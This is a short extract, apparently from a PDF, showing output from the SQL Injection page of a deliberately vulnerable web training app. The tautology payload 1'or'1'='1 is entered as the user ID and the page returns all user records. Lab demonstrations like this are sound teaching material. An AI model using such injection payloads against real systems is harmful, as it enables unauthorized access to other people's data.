 Vulnerability: SQL Injection
User ID:
Submit
ID: 1'or'1'='1
First name: admin
Surname: admin
ID: 1'or'1'='1
First name: Gordon
Surname: Brown
ID: 1'or'1'='1
First name: Hack
Surname: Me
ID: 1'or'1'='1
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1
First name: Bob
Surname: Smith